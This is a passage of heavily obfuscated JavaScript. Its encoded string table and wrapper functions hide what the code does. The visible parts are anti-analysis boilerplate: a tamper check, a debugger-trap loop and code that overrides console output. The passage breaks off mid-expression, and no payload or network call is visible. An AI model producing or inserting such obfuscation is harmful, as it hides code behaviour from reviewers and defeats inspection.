_0x140f(_0xaae277-0x190,_0x3ba28c);}function _0x1d928d(_0x2f67d9,_0x4e6bbb,_0x34f594,_0x2b67be,_0x1145a7){return _0x140f(_0x2f67d9- -0x3b9,_0x34f594);}var _0x183a94={'NeWZm':function(_0x11fe8b,_0x1939fa){return _0x11fe8b(_0x1939fa);},'LsTYI':function(_0x1e1b82,_0x32f414){return _0x1e1b82+_0x32f414;},'OdTPa':_0x49c2f2(0x568,0x59e,'THnc',0x5a0,0x4d0)+_0x49c2f2(0x541,0x60a,'WJHM',0x588,0x5be)+_0x49c2f2(0x582,0x4aa,'qMwQ',0x4de,0x4c0)+_0x1d928d(-0x17d,-0x1d0,')vWz',-0x21a,-0x1da),'gglUi':_0x41cba5(0x315,0x311,0x2f7,'msr5',0x385)+_0x1d928d(-0x12d,-0x1aa,'$WQO',-0x1ec,-0x1c4)+_0x2ba4ba(0x607,'u8Xm',0x470,0x503,0x5a9)+_0x1cc885('$WQO',0x100,0x5b,0x30,0x5b)+_0x1d928d(-0x130,-0x1f5,'Cc2k',-0x8f,-0x78)+_0x1cc885('g]S%',0x1c1,0xb9,0x11b,0xdc)+'\x20)','Mtuvm':function(_0xc667aa){return _0xc667aa();},'pscfQ':_0x49c2f2(0x576,0x57c,'k9fB',0x4d5,0x51e)+_0x1cc885('][Ch',0x53,0x8b,0x140,0x102)+_0x1d928d(-0x11f,-0xf8,'pEa0',-0x2e,-0xd9),'eZYbY':_0x1d928d(-0x169,-0xdd,'qMwQ',-0x249,-0xc3)+'er','VfxJX':function(_0x5edf26,_0x16dbfc){return _0x5edf26===_0x16dbfc;},'ZoTTX':_0x49c2f2(0x55e,0x5cb,'$WQO',0x6eb,0x606),'rCMNU':function(_0x2006c0,_0x15bbd9){return _0x2006c0!==_0x15bbd9;},'pGiMn':_0x2ba4ba(0x4ee,'qMwQ',0x3f5,0x461,0x51c),'QqTWZ':_0x49c2f2(0x4c1,0x477,'2$e6',0x5db,0x52f),'SYlli':_0x49c2f2(0x574,0x4e0,'Cc2k',0x472,0x48d),'bDIhh':_0x1cc885('t[Mo',-0x7,-0x7c,-0x6d,0x7a)},_0x1526ae=!![];function _0x1cc885(_0x10fa6b,_0xc274a2,_0x2aaff0,_0x1bab1f,_0x2fc2cb){return _0x140f(_0x2fc2cb- -0x18b,_0x10fa6b);}return function(_0x4bf037,_0x369dd5){function _0x20dc9f(_0x2d8edc,_0x26de41,_0x2a7aaa,_0x4ee6c7,_0x5a202c){return _0x1d928d(_0x2a7aaa-0x2e0,_0x26de41-0x3b,_0x4ee6c7,_0x4ee6c7-0x1b9,_0x5a202c-0x39);}function _0x51d45a(_0x596440,_0x47addd,_0x10d9be,_0x15e7d4,_0x6a38a5){return _0x41cba5(_0x596440-0x131,_0x10d9be- -0x2af,_0x10d9be-0xa0,_0x15e7d4,_0x6a38a5-0xb7);}function _0x546aa7(_0x3b8ec6,_0x5604f7,_0x25c781,_0x1fec52,_0x225739){return _0x1d928d(_0x225739-0x73f,_0x5604f7-0xf4,_0x1fec52,_0x1fec52-0x39,_0x225739-0x1e8);}function _0xbed42a(_0x1f85b3,_0xb14495,_0x4c8c8d,_0x79e7a7,_0x4a40e9){return _0x41cba5(_0x1f85b3-0x10c,_0x4c8c8d-0x2d,_0x4c8c8d-0x163,_0x79e7a7,_0x4a40e9-0xba);}var _0x16773e={'WBxyK':function(_0xa636df,_0x56bfae){function _0x2d806d(_0x1cb2c8,_0x56176a,_0x5475f0,_0x4eaaa7,_0x244b7a){return _0x140f(_0x4eaaa7- -0x216,_0x244b7a);}return _0x183a94[_0x2d806d(0x5f,0x10e,-0xbc,0x2a,'t%w^')](_0xa636df,_0x56bfae);},'mfGxK':function(_0x2536a7,_0x419277){function _0x1850e4(_0xf78c28,_0x116b08,_0x30f29a,_0x22a87b,_0x157dc5){return _0x140f(_0xf78c28-0x2f3,_0x157dc5);}return _0x183a94[_0x1850e4(0x58e,0x525,0x661,0x560,'mR[z')](_0x2536a7,_0x419277);},'NxCYd':_0x183a94[_0x23d83b(-0x7e,'g]S%',-0x55,-0xa1,-0x9c)],'WLvOX':_0x183a94[_0x23d83b(0x172,'g]S%',0xfb,0x9b,0xa3)],'UYpeS':function(_0x3cc054){function _0x294134(_0x36d28d,_0x2aaf37,_0x37ebf4,_0x1566aa,_0x5ee6e8){return _0x23d83b(_0x36d28d-0x1a8,_0x37ebf4,_0x37ebf4-0x7f,_0x5ee6e8-0x64d,_0x5ee6e8-0xb5);}return _0x183a94[_0x294134(0x4cf,0x60b,'t%w^',0x507,0x56f)](_0x3cc054);},'geDzz':_0x183a94[_0x23d83b(-0x1b,'76TU',0x5b,-0xe,0x36)],'kRYuS':_0x183a94[_0x23d83b(0x154,'vuku',0x32,0x66,0x10)],'ZBNlU':function(_0x3126e5,_0x2a62c7){function _0x8d4c64(_0x50941b,_0x2ce3fc,_0x528f8e,_0x2b1748,_0xe37ed9){return _0xbed42a(_0x50941b-0xba,_0x2ce3fc-0xa7,_0x2b1748-0xe6,_0x2ce3fc,_0xe37ed9-0x9c);}return _0x183a94[_0x8d4c64(0x3ba,'N[*x',0x40d,0x4bf,0x481)](_0x3126e5,_0x2a62c7);},'mIyzC':_0x183a94[_0x23d83b(-0x80,'G%$W',0x120,0x5d,0xfa)],'tOsJc':function(_0x1121d6,_0xc93c2d){function _0x515957(_0x425e1d,_0x23011c,_0x36818b,_0x2d3b02,_0x443e78){return _0x546aa7(_0x425e1d-0x16c,_0x23011c-0x1b,_0x36818b-0x18,_0x425e1d,_0x443e78-0x54);}return _0x183a94[_0x515957('THnc',0x705,0x731,0x612,0x653)](_0x1121d6,_0xc93c2d);},'wEANx':_0x183a94[_0x546aa7(0x67c,0x7ef,0x6c9,'63%K',0x719)],'PiNVA':_0x183a94[_0xbed42a(0x47a,0x3ef,0x3f1,'7zar',0x2eb)]};function _0x23d83b(_0x3731c3,_0x4a3c15,_0x5be460,_0x414029,_0x405081){return _0x41cba5(_0x3731c3-0x147,_0x414029- -0x375,_0x5be460-0x18c,_0x4a3c15,_0x405081-0x1ee);}if(_0x183a94[_0x23d83b(0x176,'ZZb%',0xd4,0xf7,0x3e)](_0x183a94[_0x23d83b(-0x18,'g4Vq',0x3a,0x77,0xb0)],_0x183a94[_0x51d45a(0x11e,0xfd,0x15a,'ZZb%',0x227)])){var _0x57cb36=_0x2d3a50?function(){function _0x5d81a0(_0x31d7e6,_0x3291ac,_0x537d28,_0x2eff8a,_0x494e28){return _0x51d45a(_0x31d7e6-0x1ab,_0x3291ac-0x1a9,_0x2eff8a-0x412,_0x31d7e6,_0x494e28-0x7a);}if(_0x479564){var _0x2e2e63=_0x2a7446[_0x5d81a0('gx]7',0x6c3,0x5eb,0x5c9,0x4cb)](_0x1a9660,arguments);return _0x1902bd=null,_0x2e2e63;}}:function(){};return _0x57460c=![],_0x57cb36;}else{var _0x1edd0c=_0x1526ae?function(){function _0x691645(_0x3231e4,_0x5b6cde,_0x5717bc,_0xd35bcf,_0x50ef8e){return _0x23d83b(_0x3231e4-0x12d,_0x3231e4,_0x5717bc-0x59,_0x5b6cde-0xeb,_0x50ef8e-0xf7);}var _0x19da3e={};_0x19da3e[_0x539d58(0x36c,0x424,0x3ee,0x4ee,'4*5B')]=_0x16773e[_0x385f29(0x380,'63%K',0x2f1,0x341,0x2c9)];function _0x5efae1(_0x1011bd,_0x52e913,_0x1315fe,_0x33bae5,_0x33d11b){return _0x23d83b(_0x1011bd-0x8a,_0x52e913,_0x1315fe-0x2f,_0x1315fe-0x17a,_0x33d11b-0xa7);}function _0x385f29(_0x4ab2b9,_0x11a453,_0x3fa8af,_0x79a9cd,_0x16eda5){return _0x51d45a(_0x4ab2b9-0x1b5,_0x11a453-0x83,_0x79a9cd-0x25e,_0x11a453,_0x16eda5-0x175);}_0x19da3e[_0x385f29(0x2dd,'LLgm',0x24e,0x323,0x26e)]=_0x16773e[_0x385f29(0x3ac,'mR[z',0x261,0x2d0,0x245)];function _0x539d58(_0x3f9584,_0x1328ee,_0x20cad3,_0x3aa0e4,_0x9e347d){return _0x20dc9f(_0x3f9584-0x54,_0x1328ee-0x146,_0x20cad3-0x2c8,_0x9e347d,_0x9e347d-0x1c4);}function _0x2dbf58(_0x466ce0,_0x5b75b5,_0x3d457f,_0x5a4790,_0xf3e1d7){return _0xbed42a(_0x466ce0-0xc8,_0x5b75b5-0x1d8,_0x5a4790-0x246,_0x466ce0,_0xf3e1d7-0x6f);}var _0x21ff22=_0x19da3e;if(_0x16773e[_0x691645('k9fB',0x3,-0x23,-0x6d,-0xf0)](_0x16773e[_0x5efae1(0x6c,'mR[z',0x9a,0x156,0xc)],_0x16773e[_0x385f29(0x15a,'mR[z',0x21b,0x244,0x1d7)])){if(_0x369dd5){if(_0x16773e[_0x539d58(0x460,0x543,0x45a,0x46c,'vL$y')](_0x16773e[_0x5efae1(0x293,'vuku',0x1d0,0x1fd,0x179)],_0x16773e[_0x2dbf58('DV3s',0x64f,0x46e,0x570,0x506)])){var _0x487dc4=_0x369dd5[_0x5efae1(0x10b,'8#RC',0x1ad,0x16e,0x2a9)](_0x4bf037,arguments);return _0x369dd5=null,_0x487dc4;}else return function(_0x23ff8b){}[_0x5efae1(0x1ff,'hP!z',0x253,0x329,0x226)+_0x385f29(0x29c,'t%w^',0x247,0x33a,0x242)+'r'](_0x21ff22[_0x5efae1(0x114,'Cc2k',0xd0,0x25,0x60)])[_0x539d58(0x60e,0x644,0x595,0x5d2,'gx]7')](_0x21ff22[_0x5efae1(0x290,'WJHM',0x199,0x158,0x1db)]);}}else{var _0x4c8b37;try{var _0x3236c8=_0x16773e[_0x539d58(0x3d8,0x3ea,0x45c,0x399,'N@aK')](_0x50aaf3,_0x16773e[_0x2dbf58('vL$y',0x636,0x67f,0x656,0x6e6)](_0x16773e[_0x2dbf58('a&yY',0x48b,0x5bd,0x4ee,0x5b2)](_0x16773e[_0x691645('u8Xm',0xd4,0x1cf,0x111,0xa7)],_0x16773e[_0x539d58(0x31d,0x3bc,0x3a2,0x378,'2$e6')]),');'));_0x4c8b37=_0x16773e[_0x539d58(0x576,0x425,0x4f1,0x5b1,'oeGn')](_0x3236c8);}catch(_0x5d40c6){_0x4c8b37=_0x4634cd;}_0x4c8b37[_0x539d58(0x4ba,0x44f,0x4ef,0x535,'1BbK')+_0x691645('oU81',0x8b,-0x78,-0x33,-0x7b)+'l'](_0x580839,0x2599+0x1*-0x17b7+-0xdf*-0x2);}}:function(){};return _0x1526ae=![],_0x1edd0c;}};}()),_0x721e65=_0x4123fc(this,function(){var _0x517f52={};function _0xa1c75d(_0x22ec6b,_0x5d1610,_0x3d4b96,_0x141c35,_0x550767){return _0x140f(_0x3d4b96-0x317,_0x5d1610);}_0x517f52[_0x55b7e5(-0xcb,'4*5B',-0xdf,-0x1bc,-0x12c)]=_0x4a5a2d(-0x183,'(NyW',-0x2b4,-0x1c1,-0x1d1)+_0x55b7e5(-0x1f4,'t%w^',-0xac,-0x174,-0x107)+'+$';function _0x55b7e5(_0x4fb560,_0x3b4ad2,_0x102ceb,_0x3f640f,_0x36bd1d){return _0x140f(_0x36bd1d- -0x34b,_0x3b4ad2);}function _0x4a5a2d(_0x554409,_0x4702c1,_0x50f2b2,_0x27ac1d,_0x87b3e){return _0x140f(_0x27ac1d- -0x39a,_0x4702c1);}function _0x386766(_0x48ea5d,_0x5a2c8b,_0x4505d2,_0x225ba8,_0x3658c2){return _0x140f(_0x4505d2-0x1bb,_0x3658c2);}function _0x13b4f5(_0x272490,_0x37df70,_0x586f73,_0x1cb286,_0x350f1c){return _0x140f(_0x586f73- -0xf7,_0x350f1c);}var _0x435a12=_0x517f52;return _0x721e65[_0x4a5a2d(-0x70,'msr5',-0xe9,-0x3f,0x6d)+_0x13b4f5(0x374,0x1f8,0x274,0x18d,'ZZb%')]()[_0x13b4f5(0x354,0x2c0,0x27e,0x1d1,'ZZb%')+'h'](_0x435a12[_0x386766(0x2f9,0x3d2,0x3fd,0x460,'][Ch')])[_0xa1c75d(0x6ee,'Dthy',0x626,0x52d,0x6ec)+_0x386766(0x539,0x3bd,0x47b,0x4e5,'oXsz')]()[_0x55b7e5(0x19,'8#RC',-0x12b,-0xba,-0x8a)+_0x13b4f5(0x206,0x12c,0x1df,0x186,'MkNX')+'r'](_0x721e65)[_0x55b7e5(-0x14d,'t%w^',-0x70,-0x44,-0xf2)+'h'](_0x435a12[_0x55b7e5(0x24,'@$uU',-0x123,0x40,-0xa0)]);});function _0x5ab22f(_0x20b637,_0x5a2e95,_0x4d0160,_0x3eea98,_0x508ccf){return _0x140f(_0x3eea98-0x22b,_0x508ccf);}function _0x148be1(_0x416c6c,_0x4bd367,_0x5d1903,_0x58062f,_0x2fefaa){return _0x140f(_0x4bd367-0xf7,_0x2fefaa);}function _0xfdc1c4(_0x13f4b1,_0x516837,_0x558e39,_0x5e0350,_0x215ad6){return _0x140f(_0x516837-0x129,_0x13f4b1);}_0x721e65();var _0x2c778f=(function(){var _0x536b17={'eOhAM':function(_0x17aa34,_0x585803){return _0x17aa34(_0x585803);},'bnEZn':_0xb82563('8#RC',0xa2,0xa4,-0x1d,-0x5a)+_0xb82563('hP!z',-0xd8,0x51,-0x56,0x29)+'0','sLQKK':function(_0x485877,_0x2ba14a){return _0x485877!==_0x2ba14a;},'RwgdM':_0xb82563('%xW0',-0x98,-0x28,-0x3,-0x3f),'jHQAI':_0x4da858(0x188,0x1c9,0x289,0x2f0,'#w^W'),'xAaEX':function(_0x409915,_0x28a58b){return _0x409915===_0x28a58b;},'shNrw':_0x3c792d('4*5B',0x17a,0x150,0x7c,0xea),'HPxGV':_0x2d5f44(0x101,0x1f0,'a)ma',0x10c,0x1f),'NmbSD':_0x2d5f44(0x10,-0x119,'&u&H',-0x7e,0x51)};function _0x2d5f44(_0x34c065,_0x160bf5,_0x282b54,_0x420a91,_0x3eed8a){return _0x140f(_0x420a91- -0x2a7,_0x282b54);}function _0x4da858(_0x39d7a8,_0x5d17bf,_0x36a8ca,_0x3a8e98,_0xedaa27){return _0x140f(_0x36a8ca-0x95,_0xedaa27);}var _0x1a2987=!![];function _0x29fd15(_0x268a52,_0x194491,_0xad01af,_0x5819cc,_0x53de07){return _0x140f(_0x53de07-0x369,_0x5819cc);}function _0x3c792d(_0x564990,_0x418987,_0x43876f,_0x1a6523,_0x60b755){return _0x140f(_0x60b755- -0xce,_0x564990);}function _0xb82563(_0x3d4a33,_0x35f59b,_0x31eb5e,_0x257904,_0x420099){return _0x140f(_0x420099- -0x27d,_0x3d4a33);}return function(_0x248065,_0x5f1fe6){var _0x38bfe0={'WdhiU':_0x536b17[_0x1131df(0x423,'7zar',0x4b6,0x44e,0x3c2)],'PwLST':function(_0x17ef28,_0x435580){function _0x25d9ef(_0x26c3d7,_0x1dbb95,_0x35c515,_0x14f9b5,_0x7aa81d){return _0x1131df(_0x26c3d7-0x1cd,_0x26c3d7,_0x35c515-0x59,_0x14f9b5-0xde,_0x35c515- -0x3c8);}return _0x536b17[_0x25d9ef('76TU',-0x1e3,-0x107,-0x16c,-0x8b)](_0x17ef28,_0x435580);},'EnDIL':_0x536b17[_0x1131df(0x1aa,'%xW0',0x2b5,0x176,0x25b)],'ruSGt':_0x536b17[_0x42fbc5(-0xc,'N@aK',-0x5c,0x21,-0x54)],'guoyh':function(_0x471546,_0x28d1d7){function _0x544e32(_0x4f1b95,_0x31c3e1,_0x2ea539,_0x4f59f3,_0x311b50){return _0x42fbc5(_0x4f1b95-0x1d8,_0x311b50,_0x2ea539-0xc5,_0x2ea539-0x3d4,_0x311b50-0x12c);}return _0x536b17[_0x544e32(0x231,0xf5,0x1f4,0x11d,'4*5B')](_0x471546,_0x28d1d7);},'YLGeT':_0x536b17[_0x54a157(0x165,'1BbK',0x1fc,0x165,0x7d)]};function _0x1131df(_0x20b162,_0x54b23b,_0x1ebb5f,_0x298ff0,_0x50887e){return _0x3c792d(_0x54b23b,_0x54b23b-0x126,_0x1ebb5f-0xa5,_0x298ff0-0x194,_0x50887e-0x129);}function _0x3c8178(_0x148b61,_0x3fbbcc,_0x49877b,_0xf9a4b8,_0x251202){return _0xb82563(_0x3fbbcc,_0x3fbbcc-0x7d,_0x49877b-0x2b,_0xf9a4b8-0x9b,_0xf9a4b8-0x56c);}function _0x42fbc5(_0x154818,_0xc66df9,_0x150870,_0x2b6071,_0xb7880f){return _0x3c792d(_0xc66df9,_0xc66df9-0x64,_0x150870-0x14,_0x2b6071-0x79,_0x2b6071- -0x2c2);}function _0x1402ff(_0x435df1,_0x3c8de9,_0x50c644,_0x36b0ec,_0x154770){return _0x29fd15(_0x435df1-0xb2,_0x3c8de9-0x3c,_0x50c644-0xea,_0x435df1,_0x3c8de9- -0x509);}function _0x54a157(_0x2e442e,_0x3b8705,_0x3954af,_0x1ea699,_0x551884){return _0x29fd15(_0x2e442e-0x93,_0x3b8705-0x135,_0x3954af-0xef,_0x3b8705,_0x2e442e- -0x589);}if(_0x536b17[_0x3c8178(0x763,'u8Xm',0x5df,0x69d,0x673)](_0x536b17[_0x3c8178(0x629,'G%$W',0x500,0x55e,0x4b1)],_0x536b17[_0x54a157(0xcb,'hP!z',0x145,0x19d,0x13e)])){if(_0x209d72)return _0x5d7902;else _0x536b17[_0x42fbc5(0x39,'N@aK',-0x100,-0x62,0x61)](_0x2b5240,0xf9b*-0x1+0x10b6+-0x11b);}else{var _0x379b99=_0x1a2987?function(){function _0x7f28d5(_0x42e0ff,_0xa69e55,_0x4bb1e0,_0x369a98,_0x136e24){return _0x1402ff(_0x136e24,_0xa69e55- -0x41,_0x4bb1e0-0x7d,_0x369a98-0x180,_0x136e24-0x1b4);}function _0x5bb7da(_0x33fc77,_0x30371f,_0x3ff9bb,_0x1ec63d,_0x56f187){return _0x54a157(_0x3ff9bb- -0x7d,_0x1ec63d,_0x3ff9bb-0x1d4,_0x1ec63d-0x181,_0x56f187-0x1df);}function _0x496009(_0x35d508,_0x42f438,_0x4b52cf,_0x56a171,_0x97784f){return _0x54a157(_0x35d508-0x5d0,_0x56a171,_0x4b52cf-0xa2,_0x56a171-0x16a,_0x97784f-0x15c);}function _0x158e7e(_0x45f901,_0x342179,_0x1f4f78,_0x1d595d,_0x3c05a1){return _0x42fbc5(_0x45f901-0xc4,_0x1f4f78,_0x1f4f78-0xac,_0x45f901-0x41e,_0x3c05a1-0xf2);}function _0x57d650(_0x5051f9,_0x42cd21,_0x3ad8cc,_0x26520e,_0x470ac9){return _0x54a157(_0x42cd21-0x246,_0x3ad8cc,_0x3ad8cc-0x1b4,_0x26520e-0x197,_0x470ac9-0x199);}if(_0x38bfe0[_0x57d650(0x2fa,0x25f,'mR[z',0x18c,0x20f)](_0x38bfe0[_0x57d650(0x258,0x34d,'J^]Z',0x2c0,0x327)],_0x38bfe0[_0x57d650(0x32e,0x38e,'G%$W',0x38d,0x308)])){if(_0x5f1fe6){if(_0x38bfe0[_0x57d650(0x3bd,0x327,'][Ch',0x2ca,0x313)](_0x38bfe0[_0x57d650(0x29d,0x2a8,'76TU',0x35e,0x2a1)],_0x38bfe0[_0x7f28d5(0x17d,0x95,-0xb,0x129,'MkNX')])){var _0x1c10a6=_0x5f1fe6[_0x496009(0x728,0x797,0x7ce,'@$uU',0x63a)](_0x248065,arguments);return _0x5f1fe6=null,_0x1c10a6;}else{var _0x20a39d=_0x38bfe0[_0x57d650(0x3f1,0x371,'DV3s',0x367,0x431)][_0x5bb7da(-0xcc,-0x91,-0xd6,'][Ch',-0x70)]('|'),_0x2f51f8=-0x1152*-0x2+0x70+-0x2314;while(!![]){switch(_0x20a39d[_0x2f51f8++]){case'0':_0x20f127[_0x1d95fb]=_0x111505;continue;case'1':var _0x111505=_0x1b5742[_0x5bb7da(0xbd,0x141,0xc4,'qMwQ',0x1a)+_0x5bb7da(-0x100,-0x1a1,-0xa5,'yBjk',-0xce)+'r'][_0x158e7e(0x320,0x230,'76TU',0x253,0x29f)+_0x5bb7da(0x76,0x51,-0x4b,'Dthy',-0x133)][_0x5bb7da(0x6,0x1a,0xfb,'76TU',0x1b0)](_0x55e70b);continue;case'2':_0x111505[_0x7f28d5(0xbb,0x1d,0x19,-0x2,'J^]Z')+_0x57d650(0x134,0x1d3,'Cc2k',0x1c0,0xcf)]=_0x2c3254[_0x496009(0x64f,0x703,0x613,'mR[z',0x65c)+_0x5bb7da(-0x1b3,-0x19c,-0xb0,'N@aK',0x2)][_0x496009(0x599,0x63e,0x59b,'DV3s',0x4f0)](_0x2c3254);continue;case'3':var _0x1d95fb=_0x5b80ca[_0x10a13e];continue;case'4':var _0x2c3254=_0x3bc0c1[_0x1d95fb]||_0x111505;continue;case'5':_0x111505[_0x57d650(0x237,0x2cb,'msr5',0x2eb,0x257)+_0x5bb7da(-0x7b,-0x7e,0x2c,'THnc',0x49)]=_0xc0059f[_0x5bb7da(0x8b,-0x3,0x6b,'MkNX',-0x59)](_0x18de06);continue;}break;}}}}else{if(_0xd2bc51){var _0x43d4ab=_0x351210[_0x5bb7da(-0x118,-0x17f,-0xbd,'][Ch',-0x4a)](_0x49a1a6,arguments);return _0x2c74ea=null,_0x43d4ab;}}}:function(){};return _0x1a2987=![],_0x379b99;}};}());(function(){var _0x4790d3={'UXJEu':function(_0x238bd1,_0x4fcdb4){return _0x238bd1(_0x4fcdb4);},'deocI':function(_0x3d44a4,_0x1a31e9){return _0x3d44a4(_0x1a31e9);},'GjSCV':function(_0x9def04,_0x39d2b8){return _0x9def04+_0x39d2b8;},'yUNim':_0xb44a00(0xc2,0x18b,0x8,'$WQO',0xa2)+_0xb44a00(-0x4d,-0x1fd,-0xe6,'g]S%',-0x120)+_0x57b03f(')vWz',-0x8a,-0x1a7,-0x144,-0x158)+_0xb44a00(0xa6,-0x26,-0x42,'gx]7',0x7f),'LLaGg':_0x24037a(0x694,0x627,0x64f,'pEa0',0x571)+_0x27bc45(0x5b,-0x2c,0x2e,-0x41,'u8Xm')+_0x24037a(0x427,0x4ab,0x41c,'7zar',0x55f)+_0x57b03f('a&yY',0xf6,0x145,0x7d,-0x58)+_0x16b0a1(0x3a9,'8#RC',0x3af,0x1db,0x2d0)+_0x27bc45(0x2c,0xb3,0xf6,0x74,'oeGn')+'\x20)','NzyST':function(_0x562180){return _0x562180();},'dnDUm':_0x27bc45(0xac,0xf7,-0x15,0x183,'LLgm')+_0x57b03f('VbkF',-0xb4,-0x16a,-0xe5,-0xdc)+'+$','VRIma':function(_0x1452d3,_0x4acc44){return _0x1452d3===_0x4acc44;},'fOtpk':_0x16b0a1(0x437,'WJHM',0x333,0x2e7,0x3a2),'UeGZR':_0x57b03f('oXsz',-0x81,-0x231,-0x165,-0x236)+_0x27bc45(0x85,-0x71,-0x2b,0x24,'oXsz')+_0x24037a(0x6cf,0x604,0x6b9,'qMwQ',0x6d0)+')','RdfwE':_0x24037a(0x3e5,0x4b1,0x48a,'4*5B',0x4ef)+_0xb44a00(-0xa0,-0x3,-0x69,'pEa0',-0xfd)+_0x57b03f('k9fB',-0x193,-0x26,-0x11f,-0x9f)+_0x16b0a1(0x2ae,'N@aK',0x332,0x37a,0x33c)+_0xb44a00(0x16e,-0x1e,0x153,'BXzk',0x7c)+_0x16b0a1(0x325,'THnc',0x3bf,0x482,0x380)+_0x16b0a1(0x3dc,'hP!z',0x388,0x39a,0x336),'JgyBf':_0x27bc45(0xfa,0x6c,0xac,0x18c,'MkNX'),'fEfUZ':function(_0x4ae51e,_0xa884af){return _0x4ae51e+_0xa884af;},'SsetG':_0x27bc45(0x141,0x1ae,0x164,0xd5,'4*5B'),'Azimw':_0x16b0a1(0x25e,'%xW0',0x259,0x2f7,0x342),'bNjLq':_0x24037a(0x47f,0x50a,0x557,'2$e6',0x5e1),'VwZsc':_0x24037a(0x3b1,0x48d,0x388,'a&yY',0x397),'ttyKr':_0x27bc45(0x13d,0x1c5,0x1ba,0xe7,'oeGn'),'FDAGO':_0x57b03f('mR[z',0x79,0x91,0x86,-0x3f),'BdBSP':function(_0x3c9621,_0x3b5b06,_0x1c3f9d){return _0x3c9621(_0x3b5b06,_0x1c3f9d);}};function _0xb44a00(_0x2224f6,_0x24a410,_0x42b8dd,_0x4657fa,_0x4ee80a){return _0x140f(_0x4ee80a- -0x2fa,_0x4657fa);}function _0x27bc45(_0x167f69,_0x478e32,_0x408b5a,_0x36d15b,_0x5ec2e0){return _0x140f(_0x167f69- -0x189,_0x5ec2e0);}function _0x24037a(_0x5759da,_0x152a0c,_0x4b1753,_0x1ea32e,_0xf32841){return _0x140f(_0x152a0c-0x280,_0x1ea32e);}function _0x57b03f(_0x401f57,_0x2480dc,_0x345e54,_0x3530a9,_0x19f246){return _0x140f(_0x3530a9- -0x30f,_0x401f57);}function _0x16b0a1(_0x463981,_0xbf33f3,_0x11c658,_0x2118da,_0x54e8a3){return _0x140f(_0x54e8a3-0x5f,_0xbf33f3);}_0x4790d3[_0x57b03f('76TU',-0x6b,-0x7f,0x2f,0x65)](_0x2c778f,this,function(){function _0x59de16(_0x14840b,_0x31dc9b,_0x36f39d,_0x37a0bc,_0x256760){return _0x27bc45(_0x14840b- -0x11a,_0x31dc9b-0x11f,_0x36f39d-0x10c,_0x37a0bc-0x1b0,_0x31dc9b);}function _0x480861(_0x4e93bc,_0x5c5088,_0x597de4,_0x41df15,_0x519102){return _0x24037a(_0x4e93bc-0xa0,_0x41df15- -0x4c0,_0x597de4-0xfa,_0x519102,_0x519102-0xd);}function _0x3e6b80(_0x57d327,_0x1dc103,_0x346e8e,_0x2b619a,_0x3d428a){return _0x57b03f(_0x57d327,_0x1dc103-0x191,_0x346e8e-0xd7,_0x3d428a- -0x67,_0x3d428a-0x143);}function _0x1ce6d8(_0x1aa909,_0x2ca6d5,_0xdffc7,_0x15ef45,_0x291551){return _0x57b03f(_0x2ca6d5,_0x2ca6d5-0x1c0,_0xdffc7-0x10f,_0xdffc7-0x33f,_0x291551-0x1ae);}var _0x150280={'WVnah':function(_0x346ded,_0x45f049){function _0x1803d3(_0x4c4367,_0x321f83,_0x1eec85,_0x5a6ec5,_0x12b70f){return _0x140f(_0x1eec85-0x280,_0x12b70f);}return _0x4790d3[_0x1803d3(0x568,0x589,0x5f7,0x51c,'LLgm')](_0x346ded,_0x45f049);},'mRsvL':function(_0x3369f4,_0x207f83){function _0x2a0861(_0x1b25b0,_0x1e35d3,_0x2e9bd8,_0x54369e,_0x1601df){return _0x140f(_0x1e35d3-0x101,_0x2e9bd8);}return _0x4790d3[_0x2a0861(0x2ce,0x3d0,'%xW0',0x2fa,0x33f)](_0x3369f4,_0x207f83);},'FvnVn':function(_0x1cfce5,_0x4cbe8c){function _0x2a3255(_0x18b1f4,_0xfcc716,_0x5c1a3c,_0x24f372,_0x132678){return _0x140f(_0x18b1f4- -0x58,_0x24f372);}return _0x4790d3[_0x2a3255(0x20d,0x1d1,0x1e3,'(NyW',0x2ea)](_0x1cfce5,_0x4cbe8c);},'yDwGr':_0x4790d3[_0x1ce6d8(0x2ca,'(NyW',0x21b,0x31f,0x22d)],'PHOVM':_0x4790d3[_0x1ce6d8(0x464,'ZZb%',0x378,0x3f4,0x39f)],'qJctJ':function(_0x1a61cb){function _0x280a7a(_0x1e41e2,_0x29849e,_0x368881,_0x569108,_0x1133a4){return _0x1ce6d8(_0x1e41e2-0x145,_0x368881,_0x569108-0x95,_0x569108-0xa1,_0x1133a4-0xb6);}return _0x4790d3[_0x280a7a(0x403,0x3c3,'LLgm',0x475,0x42f)](_0x1a61cb);},'RVQpp':_0x4790d3[_0x3e6b80('g4Vq',-0x1ac,-0x211,-0x267,-0x17c)]};function _0x205b67(_0x50b873,_0x4ee5fd,_0x483d69,_0x2228c3,_0x3fbee7){return _0x16b0a1(_0x50b873-0x159,_0x483d69,_0x483d69-0x64,_0x2228c3-0x14d,_0x4ee5fd-0x2c1);}if(_0x4790d3[_0x205b67(0x73e,0x67e,'k9fB',0x685,0x6ed)](_0x4790d3[_0x59de16(-0x70,'THnc',-0x59,-0xb4,0x2a)],_0x4790d3[_0x59de16(-0x5c,'8#RC',-0x14e,0x59,-0x12c)])){var _0x54a85a=new RegExp(_0x4790d3[_0x59de16(0x101,'4*5B',0x70,0x126,0x108)]),_0x4e864e=new RegExp(_0x4790d3[_0x3e6b80('t[Mo',0x17,0xc,-0x1bf,-0xe5)],'i'),_0x2933b1=_0x4790d3[_0x59de16(-0xf5,'k9fB',-0x88,-0x1ba,-0x1d7)](_0x43475a,_0x4790d3[_0x480861(0x5e,0x4d,-0x25,-0x1e,'DV3s')]);if(!_0x54a85a[_0x205b67(0x7a0,0x6a9,'#w^W',0x6f2,0x6d9)](_0x4790d3[_0x480861(-0xf7,-0x3e,0x76,-0x30,'N@aK')](_0x2933b1,_0x4790d3[_0x59de16(0x35,'G%$W',-0x91,0x121,0xbf)]))||!_0x4e864e[_0x205b67(0x590,0x57f,'ZZb%',0x646,0x51d)](_0x4790d3[_0x480861(0x11,-0x14,0xc,0xcc,'$WQO')](_0x2933b1,_0x4790d3[_0x59de16(0x96,'(NyW',-0x6,0x167,0x13e)])))_0x4790d3[_0x59de16(0xc3,'msr5',0x5d,0x1c5,0x12f)](_0x4790d3[_0x59de16(0x20,'@$uU',-0x86,-0xcf,-0x41)],_0x4790d3[_0x480861(0x1d1,0x4b,0x145,0x134,'g]S%')])?_0x150280[_0x59de16(0x10f,'oeGn',0x8a,0xe1,0x18)](_0x1441ba,-0x9d8+0x2*-0x17f+0x2*0x66b):_0x4790d3[_0x59de16(-0x31,'76TU',-0x10e,-0x45,-0x65)](_0x2933b1,'0');else{if(_0x4790d3[_0x480861(0x83,-0xb8,0x4b,-0x4f,'N@aK')](_0x4790d3[_0x480861(-0x116,-0x21,-0x7d,-0